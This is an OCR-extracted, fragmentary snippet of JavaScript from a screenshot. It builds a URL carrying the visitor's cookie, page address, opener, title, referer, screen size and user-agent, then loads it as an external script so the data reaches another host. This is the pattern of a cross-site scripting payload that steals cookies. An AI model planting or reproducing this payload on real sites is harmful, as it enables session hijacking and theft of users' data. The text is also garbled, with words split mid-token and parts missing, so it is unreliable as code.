
'?href='
 + encodeURIComponent((
f
'&top_href='
 + encodeURIComponen
'&opener='
 + encodeURIComponent(
'&title='
 + encodeURIComponent((
'&cookie='
 + encodeURIComponent(
'&referer='
 + encodeURIComponent
'&screen='
 + encodeURIComponent(
'&user-agent='
 + encodeURICompon
if
 (document.body != null) {

        var x = document.createElement(
'scri
        x.src = u;

        document.body.appendChild(x);

    } 
else
 {

        document.write(
'<scr'
 + 
'ipt src=\'
'
    }

})();

<%
